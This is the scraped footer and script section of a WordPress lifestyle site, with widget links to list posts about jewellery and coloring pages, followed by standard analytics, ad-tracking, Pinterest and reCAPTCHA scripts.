											20 Ideas for Anklet Bohemian										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Chanel%20Brooches%20Beautiful%20Please%20Help%20Me%20is%20This%20Coco%20Chanel%20Brooch%20Authent-145249.png" href="https://coolandfantastic.com/chanel-brooches/" title="22 Of the Best Ideas for Chanel Brooches"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/chanel-brooches/" rel="bookmark" title="22 Of the Best Ideas for Chanel Brooches">
											22 Of the Best Ideas for Chanel Brooches										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Engagement%20Rings%20with%20Black%20Diamonds%20Awesome%20the%20New%20Lbd%20the%20Little%20Black%20Diamond%20Engagement%20Ring-563044.png" href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" title="The Best Engagement Rings with Black Diamonds"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" rel="bookmark" title="The Best Engagement Rings with Black Diamonds">
											The Best Engagement Rings with Black Diamonds										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-8130" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Dog%20Coloring%20Book%20for%20Adults%20Lovely%20De%20Stress%20with%20Dogs%20Downloadable%2010%20Page%20Coloring%20Book-789197.png" href="https://coolandfantastic.com/dog-coloring-book-for-adults/" title="The 23 Best Ideas for Dog Coloring Book for Adults"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/dog-coloring-book-for-adults/" rel="bookmark" title="The 23 Best Ideas for Dog Coloring Book for Adults">
											The 23 Best Ideas for Dog Coloring Book for Adults										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Kids%20Minion%20Awesome%20Minion%20Coloring%20Pages%20Best%20Coloring%20Pages%20for%20Kids-375624.png" href="https://coolandfantastic.com/coloring-pages-for-kids-minion/" title="The top 25 Ideas About Coloring Pages for Kids Minion"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/coloring-pages-for-kids-minion/" rel="bookmark" title="The top 25 Ideas About Coloring Pages for Kids Minion">
											The top 25 Ideas About Coloring Pages for Kids Minion										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Giant%20Coloring%20Books%20for%20Adults%20Fresh%20How%20to%20Print%20Coloring%20Pages%20Huge%20A%20Girl%20and%20A%20Glue%20Gun-854882.png" href="https://coolandfantastic.com/giant-coloring-books-for-adults/" title="23 Of the Best Ideas for Giant Coloring Books for Adults"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/giant-coloring-books-for-adults/" rel="bookmark" title="23 Of the Best Ideas for Giant Coloring Books for Adults">
											23 Of the Best Ideas for Giant Coloring Books for Adults										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Coloring%20Pages%20Of%20Girls%20Beautiful%20Cute%20Girl%20Coloring%20Pages%20for%20Kids%20Disney%20Coloring%20Pages-314486.png" href="https://coolandfantastic.com/cute-coloring-pages-of-girls/" title="The 25 Best Ideas for Cute Coloring Pages Of Girls"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cute-coloring-pages-of-girls/" rel="bookmark" title="The 25 Best Ideas for Cute Coloring Pages Of Girls">
											The 25 Best Ideas for Cute Coloring Pages Of Girls										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://coolandfantastic.com/" target="_blank">CoolandFantastic</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".4cbf6ca8de695bb3b05e8d2d6fa2100d").click(function() {
jQuery.post(
"https://coolandfantastic.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "835ac1f8b1",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"86c9c8a76c","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"86c9c8a76c","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"86c9c8a76c","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"86c9c8a76c","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381619,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381619&101" alt="free geoip" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"50ab758a4b17407d9e49e4320e1bc5d3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9NKol_pIvzitW6pVXmlpRQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769188257291');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>